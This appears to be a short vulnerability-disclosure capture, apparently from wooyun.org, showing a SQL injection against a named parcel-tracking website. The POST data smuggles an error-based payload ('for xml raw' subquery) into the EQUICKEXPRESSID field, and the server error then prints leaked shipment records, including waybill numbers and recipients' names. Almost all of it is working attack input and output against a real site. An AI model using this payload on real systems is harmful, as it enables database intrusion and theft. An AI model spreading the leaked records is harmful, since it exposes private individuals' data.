 Load URL
http://www.equickchina.com/pPackageTraceQuery.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUJNjI0NDcxNDYxD2QWAgIDD2QWAgIBD2QWCAIMDxYCHgdWaXNpYmxlaGQCDg8WAh8AaGQCEA8WAh8AaGQCEg8WAh8AaGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgMFDGxlZnQyJEltYWdlMQUMbGVmdDIkSW1hZ2UyBQxJbWFnZUJ1dHRvbjE%3D&
__EVENTVALIDATION=%2FwEWCAL2gcisCQKk75noCQKipPhEAtXLs%2FcKAu761NYKAu76kOgEAoDMuZEHAtLCmdMI&left2%24LoginType=1&left2%24USERID=&left2%24PASSWORD=&EQUICKEXPRESSID=a%27and%091=(select top 3 * from BookingFormTrace
for%09xml%09raw)----&ImageButton1.x=40&ImageButton1.y=14
Server Error in '/' Application.
在将 nvarchar 值 '<row BookingTraceID="3858889" BookingNo="00376910" EquickWBNo="899012577" TraceLabelNo="899012577" TraceKind="200" TraceDateTime="2021-12-17T14:40:00"
TraceLocation="GERMANY" TraceContent="Delivered to: K. Wind" TraceCountry="GERMANY" TraceStatus="Delivered" SignatureBy="K. Wind" TraceSource="TR" TraceHand="SYSTEM"
PioneerDateTime="2012-12-18T00:48:47.380" HaveDeleted="0" WhetherShow="1"/><row BookingTraceID="4158009" BookingNo="00415510" EquickWBNo="860304391"
TraceLabelNo="860304391" TraceKind="200" TraceDateTime="3013-02-01T10:30:00" TraceLocation="GERMANY" TraceContent="Delivered to: Yosial" TraceCountry="GERMANY"
TraceStatus="Delivered" SignatureBy="Yosial" TraceSource="TR" TraceHand="SYSTEM" PioneerDateTime="2013-02-02T01:10:57.330" HaveDeleted="0" WhetherShow="1"/><row
BookingTraceID="7029137" BookingNo="00649419" EquickWBNo="7100094107" TraceLabelNo="RE638146050SE" TraceKind="200" TraceDateTime="2014-11-12T17:27:00"
TraceLocation="Düsseldorf" TraceContent="The shipment has been loaded onto the delivery vehicle" TraceCountry="GERMANY" TraceStatus="" SignatureBy="" TraceSource="TR"
TraceHand="SYSTEM" PioneerDateTime="2014-01-06T18:18:37.363" HaveDeleted="0" WhetherShow="1"/>' 转换成数据类型 int 时失败。
www.wooyun.org
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.